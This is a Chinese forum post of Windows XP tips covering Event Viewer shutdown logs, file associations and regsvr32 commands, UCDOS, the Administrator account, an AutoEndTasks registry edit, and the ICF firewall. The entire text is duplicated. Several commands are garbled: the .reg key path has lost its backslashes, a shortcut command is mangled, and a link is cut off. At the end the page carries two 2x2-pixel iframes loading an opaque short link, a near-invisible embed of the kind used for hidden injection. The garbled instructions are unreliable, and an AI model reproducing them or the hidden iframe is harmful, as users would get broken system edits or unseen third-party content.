电脑入门必懂的常识
2013/4/18 12:25:00 人气 2900 怀旧国机论坛在Windows XP中查看计算机开关机记录
在Windows XP中,我们可以通过“事件查看器”的事件日志服务查看计算机的开、关机时间。因为事件日志服务会随计算机一起启动和关闭,并在事件日志中留下记录。
在这里有必要介绍两个ID号:6006和6005。在事件查看器里ID号为6006的事件表示事件日志服务已停止,如果你没有在当天的事件查看器中发现这个ID号为6006的事件,那么就表示计算机没有正常关机,可能是因为系统原因或者直接按下了计算机电源键,没有执行正常的关机操作造成的。当你启动系统的时候,事件查看器的事件日志服务就会启动,这就是ID号为6005的事件。
通过这两个ID号保存的信息,我们可以轻松查看计算机开、关机记录:打开“控制面板”,双击“管理工具”,然后打开“事件查看器”,在左边的窗口中选择“系统”选项。单击鼠标右键,在弹出的快捷菜单中选择“属性”,在打开的“系统属性”窗口中选择“筛选器”选项卡,在“事件类型”下面选中“信息”复选项,并在“事件来源”列表中选择“eventlog”选项,继续设定其他条件后,单击“确定”按钮,即可看到需要的事件记录了。双击某条记录,如果描述信息为“事件服务已启动”,那就代表计算机开机或重新启动的时间,如果描述信息是“事件服务已停止”,即代表计算机的关机时间。
文件关联的应用
1.这个文件该用什么程序打开?
如果你不知道doc后缀的文件类型用什么程序打开,可以访问http://shell.windows.com/fileass ... ?询的扩展名。
2.如何定制相关联的自动运行(Windows XP)
在Windows XP中,有一些文件类型和程序关联得非常紧密,这些文件包括图片、视频或者音频文件等。就拿图片文件来说,每当你选中这些文件时,Windows XP可不管你平常习惯用什么程序(比如ACDSee),它一律会使用自己的图片和传真查看器打开。这是什么在作怪?
打开“注册表编辑器”,你会找到下面的一些项目:
HKEY_CLASSES_ROOT\SystemFileAssociations\audio\ShellEx\ContextMenuHandlers\WMPAddToPlaylist
HKEY_CLASSES_ROOT\SystemFileAssociations\image\ShellEx\ContextMenuHandlers\ShellImagePreview
HKEY_CLASSES_ROOT\SystemFileAssociations\video\shellex\ContextMenuHandlers\WMPAddToPlaylist
正是诸如此类的项目影响了你的习惯,现在的办法就是把它们统统删除!
3.双击可执行文件(.exe)后提示没有相关联的程序
Windows 2000/XP:双击“我的电脑”打开“资源管理器”,点击“工具→文件夹选项”,点击“文件类型”选项卡,然后点击“新建”按钮,在文件扩展名处输入“.exe”(不包括引号),然后点击“高级”按钮,在“关联的文件类型”处选择“应用程序”,然后点击“确定”。
Windows 98:点击“开始→运行”,输入winfile.exe,按回车后会出现一个“文件管理器”的程序,在“文件”菜单下选择“关联”命令,会出现“关联”的对话框,在扩展名中输入文件的扩展名,再选定关联的程序,就可以非常简单地实现文件的关联了。
4.恢复Windows默认的文件关联
点击“开始→运行”,分别输入:
rundll setupx.dll,InstallHinfSection DefaultInstall 132 c:\windows\inf\shell.inf
regsvr32.exe /i shdocvw.dll
regsvr32 /i shell32.dll
regsvr32.exe /i shdoc401.dll
在Windows XP下如何运行UCDOS?
问:在 WindowsXP下,运行UCDOS出现花屏和乱码,如何解决?
答:UCDOS 是16位汉字系统,与WinXP存在兼容性问题。如果一定要用,可以采取一些措施,有望继续使用。
方法一 使用*.com 命令
1.在桌面空白处右击并选择“新建“-> “快捷方式“,在“请键入项目的位置“后面输入:*.com /k c:\ucdos\ucdos.bat 单击“下一步“,将该快捷方式的名称改为“UCDOS“,单击“完成“。
2.再次右击该快捷方式,选择“属性“,将“内存“改为“自动“,“屏幕“改为“全屏幕“,其他属性用默认值即可。
方法二 使用cmd.exe 命令
1. 将UCDOS的核心文件进行兼容性设置。
开始->所有程序->附件->程序兼容性向导->我想手动定位程序->浏览->\ucdos\knl.com->win98->256色,640X480->程序工作正确吗?是,设置此程序为一直使用兼容性设置。...完成。
有的UCDOS版本的核心文件是 knlvga.exe ,也要照此进行兼容性设置。
2. 运行 UCDOS 系统文件的方法。
进入到命令提示符(MS-DOS 状态),切换到 UCDOS 目录。这时不要运行 UCDOS.BAT 。可以分别一项一项命令运行。如:RD16.COM,KNL.COM,PY.COM,RDFNT.COM。有的版本运行的次序是:(和中文之星双拼输入法兼容的版本)
RD16.COM,KNLVGA.EXE,PY.COM,RDFNT.COM
3. 如果出现花屏和乱码,可以按 CTRL+ALT+DEL 就返回并进入任务管理器。选“应用程序->结束”就可以恢复正常。
4. 原来 UCDOS 下的各种汉字应用系统,如:FOXBASE,QBASIC,GWBASIC,MASM,BorlandC等,在 Win98 的 MS-DOS下能正常运行的系统,都可以继续使用。
5. 改进 ucdos.bat 分项命令执行的办法。
ucdos.bat 改为 分项命令执行,不便记忆,改进如下:
(1) copy rd16.com uc1.com
(2) copy knl.com uc2.com
(3) 建立 uc3.bat 内容只有2行:
py.com
rdfnt.com
(4) 运行时,连续执行: uc1 , uc2 , uc3 就可以顺利进入 ucdos .
UCDOS 这样用,可以正常运行。但那么多的应用系统都支持32位,因而不存在兼容性问题,要是UCDOS 核心程序,也支持32位就好了。我们寄希望于UCDOS的开发者和有志之士。
找回Windows XP中的“Administrator”账户
在Windows XP下,如果建立了一个新的非受限者用户(计算机管理员),下次登录计算机时,将不会出现Administrator超级用户的登录入口了。尽管当前有一个管理员用户(如“123”),但在某些情况下,我们必须使用Administrator账户登录怎么办?让我们把它找回来。
首先以现有的计算机管理员的账户(如“123”)登录,然后打开“控制面板”,在“分类”视图下,依次单击“性能和维护→管理工具→计算机管理”(如果在“经典视图”下,直接在“控制面板”窗口中找到“管理工具”后双击,再找“计算机管理”),双击“计算机管理”。看到了吗?Administrator账户在这儿呢。再双击“本地用户和组”,然后单击“用户”。将右边的“123”账户(即当前的计算机管理员账户)停用或者删除(删除当前账户时会有一个警告信息,点击“是”就可以了)。禁用后的“123”账户前应该有个红色的叉号。这样就会又以Administrator账户登录了。
强行关闭WinXP系统一法
我们在关闭计算机的时候,如果有程序未退出,则系统会弹出对话框,提醒某个程序仍在运行,是否结束任务。如果你不想每次都去按“是”来结束程序的运行,可修改注册表,让Windows自动结束这些仍在运行的程序,从而达到强制关闭系统的目的。
打开记事本,输入以下内容:
Windows Registry Editor Version 5.00
[HKEY CURRENT USERControl Paneldesktop]
“AutoEndTasks“=“1“
“WaitToKillAppTimeout“=“5000“
注意:这里的“AutoEndTasks”的字符串值为“1”,“WaitToKillAppTimeout”的字符串值为“5000”,表示在5000毫秒(即5秒,系统默认为20秒)之后,系统关闭正在运行的程序。
将编辑好的文件另存为“autoend.reg”(其它的文件名也可以,但是扩展名必须是.reg)。然后双击autoend.reg文件,会弹出对话框,提示你是否将autoend.reg添加到注册表,选择“是”导入注册表。重新启动电脑,即可使修改生效。
内置于Windows XP的防火墙ICF的应用
ICF是“Internet Connection Firewall“的简称,也就是因特网连接防火墙。ICF建立在你的电脑与因特网之间,它可以让你请求的数据通过、而阻碍你没有请求的数据包,是一个基于包的防火墙。所以,ICF的第一个功能就是不响应Ping命令,而且,ICF还禁止外部程序对本机进行端口扫描,抛弃所有没有请求的IP包。
个人电脑同服务器不一样,一般不会提供诸如Ftp、Telnet、POP3等服务,这样可以被黑客们利用的系统漏洞就很少。所以,ICF可以在一定的程度上很好地保护我们的个人电脑。
ICF是状态防火墙,可监视通过的所有通讯,并且检查所处理的每个消息的源和目标地址。为了防止未经请求的通信进入系统端口,ICF保留了所有源自本地计算机的通讯表。在单独的计算机中,ICF将跟踪源自本地计算机的通信,所有Internet传入通信都会针对于该表中的各项进行比较。只有当通讯表中有匹配项时(这说明通讯交换是从计算机或专用网络内部开始的),才允许将传入Internet通信传送给网络中的计算机。
源自外部ICF计算机(也就是**计算机)的通讯(如Internet非法访问)将被防火墙阻止,除非在“服务“选项卡上设置允许该通讯通过。ICF不会向你发送活动通知,而是静态地阻止未经请求的通讯,防止像端口扫描这样的常见黑客袭击。
ICF的原理是通过保存一个通讯表格,记录所有自本机发出的目的IP地址、端口、服务以及其他一些数据来达到保护本机的目的。 当一个IP数据包进入本机时,ICF会检查这个表格,看到达的这个IP数据包是不是本机所请求的,如果是就让它通过,如果在那个表格中没有找到相应的记录就抛弃这个IP数据包。下面的例子可以很好地说明这个原理。当用户使用Outlook Express来收发电子邮件的时侯,本地个人机发出一个IP请求到POP3邮件服务器。ICF会记录这个目的IP地址、端口。当一个IP数据包到达本机的时候,ICF首先会进行审核,通过查找事先记录的数据可以确定这个IP数据包是来自我们请求的目的地址和端口,于是这个数据包获得通过。来看一下当使用Outlook Express客户端邮件程序和邮件服务器时的情况。一旦有新的邮件到达邮件服务器时,邮件服务器会自动发一个IP数据包到Outlook客户机来通知有新的邮件到达。这种通知是通过RPC Call来实现的。当邮件服务器的IP数据包到达客户机时,客户机的ICF程序就会对这个IP包进行审核发现本机的Outlook express客户端软件曾发出过对这个地址和端口发出IP请求,所以这个IP包就会被接受,客户机当然就会收到发自邮件服务器的新邮件通知。然后让Outlook Express去接收邮件服务器上的新邮件。
设置ICF
1、启用或禁用Internet连接防火墙
打开“控制面板“中的“网络连接“,单击要保护的拨号、本地连接或其它Internet连接,然后在“网络任务“→“更改该连接的设置“→“高级“→“Internet 连接防火墙“下,选中“通过限制或阻止来自。。。”项目:
若要启用Internet连接防火墙,选中“通过限制或阻止来自Internet的对此计算机的访问来保护我的计算机和网络“复选框。若要禁用Internet连接防火墙,清除该复选框。
网络服务
还是上面的“高级“选项卡,点击下方的“设置“项:
已经有选中的项目表示网络用户能够存取的服务,如:messenger,远程桌面,FTP,Telnet等。对于一些常见的网络服务,如POP3,SMTP、HTTP等,系统会在需要的时候开放。如果我们要设置一个新的服务项目,以常见的messenger文件传输为例,因为许多朋友都会在这方面遇到问题,实际上在HELP中写的明白。messenger的文件传输采用TCP6891-6900端口,可以在xp的防火墙设置里面增加TCP6891号端口,文件就可以顺利发送了。文件传输的进程,一般情况下我们添加一个就行了。添加方法为:
按要求依次写入“描述“,“本机的IP地址“,使用的端口号(假设为6891),然后确定即可。
安全日志
生成安全日志时使用的格式是W3C扩展日志文件格式,这与在常用日志分析工具中使用的格式类似。
打开“网络连接“,单击要在其上启用Internet连接防火墙(ICF)的连接,然后在“网络任务“→“更改该连接的设置“→“高级“→“设置“→“安全日志记录“→“记录选项“下,选择下面的一项或两项: “记录成功的连接” “记录被丢弃的包”
若要启用对不成功的入站连接尝试的记录,请选中“记录丢弃的数据包“复选框,否则禁用。
2、更改安全日志文件的路径和文件名
打开“网络连接“,选择要在其上启用Internet连接防火墙的连接,然后在“网络任务“→“更改该连接的设置“→“高级“→“设置“→“安全日志记录“→“日志文件选项“→“浏览“中,浏览要放置日志文件的位置。在“文件名“中,键入新的日志文件名,然后单击“打开“。打开后可查看其内容。还可以设置安全日志文件的大小,打开已启用Internet连接防火墙的连接,然后在“网络任务“→“更改该连接的设置“→“高级“→“设置“→“安全日志记录“→“日志文件选项“→“大小限制“中,使用箭头按钮调整大小限制。笔者认为,一般512K足够了。
如果你在更改设置后有问题,可以还原默认的安全日志设置。打开启用Internet连接防火墙的连接,然后点击“网络任务“→“更改该连接的设置“→“高级“→“设置“→“安全日志记录“→“还原默认值“。
记录成功的连接--这将登录来源于家庭、小型办公网络或Internet的所有成功的连接。
当你选择“登录成功的外传连接“复选框时,将收集每个成功通过防火墙的连接信息。例如,当网络上的任何人使用Internet Explorer成功实现与某个网站的连接时,日志中将生成一条项目。
记录放弃的数据包--这将登录来源于家庭、小型办公网络或Internet的所有放弃的数据包。
当你选择“登录放弃的数据包“复选框时,每次通信尝试通过防火墙却被检测和拒绝的信息都被ICF收集。例如,如果你的Internet控制消息协议没有设置成允许传入的回显请求,如Ping和Tracert命令发出的请求,则将接收到来自网络外的回显请求,回显请求将被放弃,然后日志中将生成一条项目。
Internet控制消息协议(ICMP)
“网络消息协议(ICMP)“是所需的TCP/IP标准,通过ICMP,使用IP通讯的主机和路由器可以报告错误并交换受限控制和状态信息。
在下列情况中,通常自动发送ICM消息:
IP数据报无法访问目标。
IP路由器(网关)无法按当前的传输速率转发数据报。
IP路由器将发送主机重定向为使用更好的到达目标的路由。
应用Internet控制消息协议:
打开“网络连接“。 单击已启用Internet连接防火墙的连接,在“网络任务“→“更改该连接的设置“→单击“高级“→“设置“→“ICMP“选项卡上,选中希望你的计算机响应的请求信息类型旁边的复选框。
ICF的局限性
那么,ICF不能做什么?ICF可不可以完全替代现有的个人防火墙产品?ICF是通过记录本机的IP请求来确定外来的IP数据包是不是“合法“,这当然不可以用在服务器上。为什么呢?服务器上的IP数据包基本上都不是由服务器先发出,所以ICF这种方法根本就不可以对服务器的安全提供保护。当然你也可以通过相应的设置让ICF忽略所有发向某一端口的数据包,例如80端口。那么发向80端口的所有数据包都不会被ICF抛弃。从这种意义上讲80端口就成为不设防的端口。这样的防火墙产品是不可能用在应用服务器上的,服务器上的防火墙产品都是基于建立各种策略来审核外来的IP数据包。ICF和基于应用程序的个人防火墙产品也是不一样的。基于应用程序的个人防火墙会记录每一个访问Internet的程序,例如,通过设置可以让IE有权来访问Internet而Netscape的Navigator没有权限来访问Internet,即便两个程序的目的IP地址和端口都是一样的。Norton的个人防火墙(Personal Firewall)就是这样一个典型的产品。简而言之,ICF没法提供基于应用程序的保护,也没法建立基于IP包的包审核策略。所以,ICF既不能完全替代现有的个人防火墙产品,也没有办法很好地工作在应用服务器上。
笔者认为,Norton的个人防火墙和Zonealarm Pro可以提供较全方面的保护,但设置较为复杂。ICF并不能提供完全无懈可击的防护,但是ICF对个人电脑提供防护是足够的。在使用一些系统安全软件对装有ICF的个人电脑进行端口扫描后,常会给出了“系统安全“的评价。况且,ICF是Windows XP内建的功能,占用的资源相当少且不用花额外的钱去购买。从ICF受益最多的应该是那些仍然在使用Modem上网的朋友,在国内绝大部分的用户都是用Modem上网的。首先,你上网的时间不会太长,一般在几小时上下(包月的除外)。其次,每次建立连接后拨号服务器都会分配一个新的IP地址(动态地址分配)给你,长时间占用一个相同的IP的可能性应该很低。比起使用ADSL和其它宽带的用户来讲,用Modem上网本身就安全了很多。
注意事项
ICF和家庭或小型办公室通讯--不应该在所有没有直接连接到Internet的连接上启用Internet连接防火墙,也就是最好不要在局域网中使用。如果在ICF客户计算机的网络适配器上启用防火墙,则它将干扰该计算机和网络上的其他计算机之间的一些通讯。如果网络已经具有互联网防火墙或代理服务器,则不需要Internet连接防火墙,你应该关闭它。
所以,使用一个重量级的防火墙实在是没有太多的意义。而ICF则刚刚好,它既提供了一定的保护,而且又不太占用资源,经济实惠。
在Windows XP中,我们可以通过“事件查看器”的事件日志服务查看计算机的开、关机时间。因为事件日志服务会随计算机一起启动和关闭,并在事件日志中留下记录。
在这里有必要介绍两个ID号:6006和6005。在事件查看器里ID号为6006的事件表示事件日志服务已停止,如果你没有在当天的事件查看器中发现这个ID号为6006的事件,那么就表示计算机没有正常关机,可能是因为系统原因或者直接按下了计算机电源键,没有执行正常的关机操作造成的。当你启动系统的时候,事件查看器的事件日志服务就会启动,这就是ID号为6005的事件。
通过这两个ID号保存的信息,我们可以轻松查看计算机开、关机记录:打开“控制面板”,双击“管理工具”,然后打开“事件查看器”,在左边的窗口中选择“系统”选项。单击鼠标右键,在弹出的快捷菜单中选择“属性”,在打开的“系统属性”窗口中选择“筛选器”选项卡,在“事件类型”下面选中“信息”复选项,并在“事件来源”列表中选择“eventlog”选项,继续设定其他条件后,单击“确定”按钮,即可看到需要的事件记录了。双击某条记录,如果描述信息为“事件服务已启动”,那就代表计算机开机或重新启动的时间,如果描述信息是“事件服务已停止”,即代表计算机的关机时间。
文件关联的应用
1.这个文件该用什么程序打开?
如果你不知道doc后缀的文件类型用什么程序打开,可以访问http://shell.windows.com/fileass ... ?询的扩展名。
2.如何定制相关联的自动运行(Windows XP)
在Windows XP中,有一些文件类型和程序关联得非常紧密,这些文件包括图片、视频或者音频文件等。就拿图片文件来说,每当你选中这些文件时,Windows XP可不管你平常习惯用什么程序(比如ACDSee),它一律会使用自己的图片和传真查看器打开。这是什么在作怪?
打开“注册表编辑器”,你会找到下面的一些项目:
HKEY_CLASSES_ROOT\SystemFileAssociations\audio\ShellEx\ContextMenuHandlers\WMPAddToPlaylist
HKEY_CLASSES_ROOT\SystemFileAssociations\image\ShellEx\ContextMenuHandlers\ShellImagePreview
HKEY_CLASSES_ROOT\SystemFileAssociations\video\shellex\ContextMenuHandlers\WMPAddToPlaylist
正是诸如此类的项目影响了你的习惯,现在的办法就是把它们统统删除!
3.双击可执行文件(.exe)后提示没有相关联的程序
Windows 2000/XP:双击“我的电脑”打开“资源管理器”,点击“工具→文件夹选项”,点击“文件类型”选项卡,然后点击“新建”按钮,在文件扩展名处输入“.exe”(不包括引号),然后点击“高级”按钮,在“关联的文件类型”处选择“应用程序”,然后点击“确定”。
Windows 98:点击“开始→运行”,输入winfile.exe,按回车后会出现一个“文件管理器”的程序,在“文件”菜单下选择“关联”命令,会出现“关联”的对话框,在扩展名中输入文件的扩展名,再选定关联的程序,就可以非常简单地实现文件的关联了。
4.恢复Windows默认的文件关联
点击“开始→运行”,分别输入:
rundll setupx.dll,InstallHinfSection DefaultInstall 132 c:\windows\inf\shell.inf
regsvr32.exe /i shdocvw.dll
regsvr32 /i shell32.dll
regsvr32.exe /i shdoc401.dll
在Windows XP下如何运行UCDOS?
问:在 WindowsXP下,运行UCDOS出现花屏和乱码,如何解决?
答:UCDOS 是16位汉字系统,与WinXP存在兼容性问题。如果一定要用,可以采取一些措施,有望继续使用。
方法一 使用*.com 命令
1.在桌面空白处右击并选择“新建“-> “快捷方式“,在“请键入项目的位置“后面输入:*.com /k c:\ucdos\ucdos.bat 单击“下一步“,将该快捷方式的名称改为“UCDOS“,单击“完成“。
2.再次右击该快捷方式,选择“属性“,将“内存“改为“自动“,“屏幕“改为“全屏幕“,其他属性用默认值即可。
方法二 使用cmd.exe 命令
1. 将UCDOS的核心文件进行兼容性设置。
开始->所有程序->附件->程序兼容性向导->我想手动定位程序->浏览->\ucdos\knl.com->win98->256色,640X480->程序工作正确吗?是,设置此程序为一直使用兼容性设置。...完成。
有的UCDOS版本的核心文件是 knlvga.exe ,也要照此进行兼容性设置。
2. 运行 UCDOS 系统文件的方法。
进入到命令提示符(MS-DOS 状态),切换到 UCDOS 目录。这时不要运行 UCDOS.BAT 。可以分别一项一项命令运行。如:RD16.COM,KNL.COM,PY.COM,RDFNT.COM。有的版本运行的次序是:(和中文之星双拼输入法兼容的版本)
RD16.COM,KNLVGA.EXE,PY.COM,RDFNT.COM
3. 如果出现花屏和乱码,可以按 CTRL+ALT+DEL 就返回并进入任务管理器。选“应用程序->结束”就可以恢复正常。
4. 原来 UCDOS 下的各种汉字应用系统,如:FOXBASE,QBASIC,GWBASIC,MASM,BorlandC等,在 Win98 的 MS-DOS下能正常运行的系统,都可以继续使用。
5. 改进 ucdos.bat 分项命令执行的办法。
ucdos.bat 改为 分项命令执行,不便记忆,改进如下:
(1) copy rd16.com uc1.com
(2) copy knl.com uc2.com
(3) 建立 uc3.bat 内容只有2行:
py.com
rdfnt.com
(4) 运行时,连续执行: uc1 , uc2 , uc3 就可以顺利进入 ucdos .
UCDOS 这样用,可以正常运行。但那么多的应用系统都支持32位,因而不存在兼容性问题,要是UCDOS 核心程序,也支持32位就好了。我们寄希望于UCDOS的开发者和有志之士。
找回Windows XP中的“Administrator”账户
在Windows XP下,如果建立了一个新的非受限者用户(计算机管理员),下次登录计算机时,将不会出现Administrator超级用户的登录入口了。尽管当前有一个管理员用户(如“123”),但在某些情况下,我们必须使用Administrator账户登录怎么办?让我们把它找回来。
首先以现有的计算机管理员的账户(如“123”)登录,然后打开“控制面板”,在“分类”视图下,依次单击“性能和维护→管理工具→计算机管理”(如果在“经典视图”下,直接在“控制面板”窗口中找到“管理工具”后双击,再找“计算机管理”),双击“计算机管理”。看到了吗?Administrator账户在这儿呢。再双击“本地用户和组”,然后单击“用户”。将右边的“123”账户(即当前的计算机管理员账户)停用或者删除(删除当前账户时会有一个警告信息,点击“是”就可以了)。禁用后的“123”账户前应该有个红色的叉号。这样就会又以Administrator账户登录了。
强行关闭WinXP系统一法
我们在关闭计算机的时候,如果有程序未退出,则系统会弹出对话框,提醒某个程序仍在运行,是否结束任务。如果你不想每次都去按“是”来结束程序的运行,可修改注册表,让Windows自动结束这些仍在运行的程序,从而达到强制关闭系统的目的。
打开记事本,输入以下内容:
Windows Registry Editor Version 5.00
[HKEY CURRENT USERControl Paneldesktop]
“AutoEndTasks“=“1“
“WaitToKillAppTimeout“=“5000“
注意:这里的“AutoEndTasks”的字符串值为“1”,“WaitToKillAppTimeout”的字符串值为“5000”,表示在5000毫秒(即5秒,系统默认为20秒)之后,系统关闭正在运行的程序。
将编辑好的文件另存为“autoend.reg”(其它的文件名也可以,但是扩展名必须是.reg)。然后双击autoend.reg文件,会弹出对话框,提示你是否将autoend.reg添加到注册表,选择“是”导入注册表。重新启动电脑,即可使修改生效。
内置于Windows XP的防火墙ICF的应用
ICF是“Internet Connection Firewall“的简称,也就是因特网连接防火墙。ICF建立在你的电脑与因特网之间,它可以让你请求的数据通过、而阻碍你没有请求的数据包,是一个基于包的防火墙。所以,ICF的第一个功能就是不响应Ping命令,而且,ICF还禁止外部程序对本机进行端口扫描,抛弃所有没有请求的IP包。
个人电脑同服务器不一样,一般不会提供诸如Ftp、Telnet、POP3等服务,这样可以被黑客们利用的系统漏洞就很少。所以,ICF可以在一定的程度上很好地保护我们的个人电脑。
ICF是状态防火墙,可监视通过的所有通讯,并且检查所处理的每个消息的源和目标地址。为了防止未经请求的通信进入系统端口,ICF保留了所有源自本地计算机的通讯表。在单独的计算机中,ICF将跟踪源自本地计算机的通信,所有Internet传入通信都会针对于该表中的各项进行比较。只有当通讯表中有匹配项时(这说明通讯交换是从计算机或专用网络内部开始的),才允许将传入Internet通信传送给网络中的计算机。
源自外部ICF计算机(也就是**计算机)的通讯(如Internet非法访问)将被防火墙阻止,除非在“服务“选项卡上设置允许该通讯通过。ICF不会向你发送活动通知,而是静态地阻止未经请求的通讯,防止像端口扫描这样的常见黑客袭击。
ICF的原理是通过保存一个通讯表格,记录所有自本机发出的目的IP地址、端口、服务以及其他一些数据来达到保护本机的目的。 当一个IP数据包进入本机时,ICF会检查这个表格,看到达的这个IP数据包是不是本机所请求的,如果是就让它通过,如果在那个表格中没有找到相应的记录就抛弃这个IP数据包。下面的例子可以很好地说明这个原理。当用户使用Outlook Express来收发电子邮件的时侯,本地个人机发出一个IP请求到POP3邮件服务器。ICF会记录这个目的IP地址、端口。当一个IP数据包到达本机的时候,ICF首先会进行审核,通过查找事先记录的数据可以确定这个IP数据包是来自我们请求的目的地址和端口,于是这个数据包获得通过。来看一下当使用Outlook Express客户端邮件程序和邮件服务器时的情况。一旦有新的邮件到达邮件服务器时,邮件服务器会自动发一个IP数据包到Outlook客户机来通知有新的邮件到达。这种通知是通过RPC Call来实现的。当邮件服务器的IP数据包到达客户机时,客户机的ICF程序就会对这个IP包进行审核发现本机的Outlook express客户端软件曾发出过对这个地址和端口发出IP请求,所以这个IP包就会被接受,客户机当然就会收到发自邮件服务器的新邮件通知。然后让Outlook Express去接收邮件服务器上的新邮件。
设置ICF
1、启用或禁用Internet连接防火墙
打开“控制面板“中的“网络连接“,单击要保护的拨号、本地连接或其它Internet连接,然后在“网络任务“→“更改该连接的设置“→“高级“→“Internet 连接防火墙“下,选中“通过限制或阻止来自。。。”项目:
若要启用Internet连接防火墙,选中“通过限制或阻止来自Internet的对此计算机的访问来保护我的计算机和网络“复选框。若要禁用Internet连接防火墙,清除该复选框。
网络服务
还是上面的“高级“选项卡,点击下方的“设置“项:
已经有选中的项目表示网络用户能够存取的服务,如:messenger,远程桌面,FTP,Telnet等。对于一些常见的网络服务,如POP3,SMTP、HTTP等,系统会在需要的时候开放。如果我们要设置一个新的服务项目,以常见的messenger文件传输为例,因为许多朋友都会在这方面遇到问题,实际上在HELP中写的明白。messenger的文件传输采用TCP6891-6900端口,可以在xp的防火墙设置里面增加TCP6891号端口,文件就可以顺利发送了。文件传输的进程,一般情况下我们添加一个就行了。添加方法为:
按要求依次写入“描述“,“本机的IP地址“,使用的端口号(假设为6891),然后确定即可。
安全日志
生成安全日志时使用的格式是W3C扩展日志文件格式,这与在常用日志分析工具中使用的格式类似。
打开“网络连接“,单击要在其上启用Internet连接防火墙(ICF)的连接,然后在“网络任务“→“更改该连接的设置“→“高级“→“设置“→“安全日志记录“→“记录选项“下,选择下面的一项或两项: “记录成功的连接” “记录被丢弃的包”
若要启用对不成功的入站连接尝试的记录,请选中“记录丢弃的数据包“复选框,否则禁用。
2、更改安全日志文件的路径和文件名
打开“网络连接“,选择要在其上启用Internet连接防火墙的连接,然后在“网络任务“→“更改该连接的设置“→“高级“→“设置“→“安全日志记录“→“日志文件选项“→“浏览“中,浏览要放置日志文件的位置。在“文件名“中,键入新的日志文件名,然后单击“打开“。打开后可查看其内容。还可以设置安全日志文件的大小,打开已启用Internet连接防火墙的连接,然后在“网络任务“→“更改该连接的设置“→“高级“→“设置“→“安全日志记录“→“日志文件选项“→“大小限制“中,使用箭头按钮调整大小限制。笔者认为,一般512K足够了。
如果你在更改设置后有问题,可以还原默认的安全日志设置。打开启用Internet连接防火墙的连接,然后点击“网络任务“→“更改该连接的设置“→“高级“→“设置“→“安全日志记录“→“还原默认值“。
记录成功的连接--这将登录来源于家庭、小型办公网络或Internet的所有成功的连接。
当你选择“登录成功的外传连接“复选框时,将收集每个成功通过防火墙的连接信息。例如,当网络上的任何人使用Internet Explorer成功实现与某个网站的连接时,日志中将生成一条项目。
记录放弃的数据包--这将登录来源于家庭、小型办公网络或Internet的所有放弃的数据包。
当你选择“登录放弃的数据包“复选框时,每次通信尝试通过防火墙却被检测和拒绝的信息都被ICF收集。例如,如果你的Internet控制消息协议没有设置成允许传入的回显请求,如Ping和Tracert命令发出的请求,则将接收到来自网络外的回显请求,回显请求将被放弃,然后日志中将生成一条项目。
Internet控制消息协议(ICMP)
“网络消息协议(ICMP)“是所需的TCP/IP标准,通过ICMP,使用IP通讯的主机和路由器可以报告错误并交换受限控制和状态信息。
在下列情况中,通常自动发送ICM消息:
IP数据报无法访问目标。
IP路由器(网关)无法按当前的传输速率转发数据报。
IP路由器将发送主机重定向为使用更好的到达目标的路由。
应用Internet控制消息协议:
打开“网络连接“。 单击已启用Internet连接防火墙的连接,在“网络任务“→“更改该连接的设置“→单击“高级“→“设置“→“ICMP“选项卡上,选中希望你的计算机响应的请求信息类型旁边的复选框。
ICF的局限性
那么,ICF不能做什么?ICF可不可以完全替代现有的个人防火墙产品?ICF是通过记录本机的IP请求来确定外来的IP数据包是不是“合法“,这当然不可以用在服务器上。为什么呢?服务器上的IP数据包基本上都不是由服务器先发出,所以ICF这种方法根本就不可以对服务器的安全提供保护。当然你也可以通过相应的设置让ICF忽略所有发向某一端口的数据包,例如80端口。那么发向80端口的所有数据包都不会被ICF抛弃。从这种意义上讲80端口就成为不设防的端口。这样的防火墙产品是不可能用在应用服务器上的,服务器上的防火墙产品都是基于建立各种策略来审核外来的IP数据包。ICF和基于应用程序的个人防火墙产品也是不一样的。基于应用程序的个人防火墙会记录每一个访问Internet的程序,例如,通过设置可以让IE有权来访问Internet而Netscape的Navigator没有权限来访问Internet,即便两个程序的目的IP地址和端口都是一样的。Norton的个人防火墙(Personal Firewall)就是这样一个典型的产品。简而言之,ICF没法提供基于应用程序的保护,也没法建立基于IP包的包审核策略。所以,ICF既不能完全替代现有的个人防火墙产品,也没有办法很好地工作在应用服务器上。
笔者认为,Norton的个人防火墙和Zonealarm Pro可以提供较全方面的保护,但设置较为复杂。ICF并不能提供完全无懈可击的防护,但是ICF对个人电脑提供防护是足够的。在使用一些系统安全软件对装有ICF的个人电脑进行端口扫描后,常会给出了“系统安全“的评价。况且,ICF是Windows XP内建的功能,占用的资源相当少且不用花额外的钱去购买。从ICF受益最多的应该是那些仍然在使用Modem上网的朋友,在国内绝大部分的用户都是用Modem上网的。首先,你上网的时间不会太长,一般在几小时上下(包月的除外)。其次,每次建立连接后拨号服务器都会分配一个新的IP地址(动态地址分配)给你,长时间占用一个相同的IP的可能性应该很低。比起使用ADSL和其它宽带的用户来讲,用Modem上网本身就安全了很多。
注意事项
ICF和家庭或小型办公室通讯--不应该在所有没有直接连接到Internet的连接上启用Internet连接防火墙,也就是最好不要在局域网中使用。如果在ICF客户计算机的网络适配器上启用防火墙,则它将干扰该计算机和网络上的其他计算机之间的一些通讯。如果网络已经具有互联网防火墙或代理服务器,则不需要Internet连接防火墙,你应该关闭它。
所以,使用一个重量级的防火墙实在是没有太多的意义。而ICF则刚刚好,它既提供了一定的保护,而且又不太占用资源,经济实惠。

 [iframe=2*2]http://url.cn/FLfTXA[/iframe]
[iframe=2*2]http://url.cn/FLfTXA[/iframe]
暂无回复!








发表回复